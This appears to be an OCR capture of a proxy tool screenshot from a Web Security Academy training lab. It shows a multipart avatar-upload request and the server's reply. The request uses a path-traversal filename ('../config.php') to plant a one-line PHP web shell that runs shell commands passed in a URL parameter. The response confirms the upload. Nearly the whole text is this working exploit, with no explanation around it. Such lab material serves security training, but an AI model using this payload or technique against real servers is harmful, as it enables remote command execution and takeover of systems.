 Pretty Raw Hex \n
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0af4009b0326700280acfdf6003f0027.web-security-academy.net/m
y-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryOmwFSY5zfcjkMUQs
24 Content-Disposition: form-data; name="avatar"; filename="
../config.php"
25 Content-Type: application/octet-stream
26
27 <?php echo system($_GET['command']); ?>
28 ------WebKitFormBoundaryOmwFSY5zfcjkMUQs
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryOmwFSY5zfcjkMUQs
33 Content-Disposition: form-data; name="csrf"
34
35 OvFeZlsK7fxfB7EudEhf3TBJH5BkbUL4
36 ------WebKitFormBoundaryOmwFSY5zfcjkMUQs--
37
Pretty Raw Hex Render CollectInfo \n
1 HTTP/2 200 OK
2 Date: Thu, 08 May 2025 06:16:37 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 131
8
9 The file avatars/config.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
Back to My Account
</a>
</p>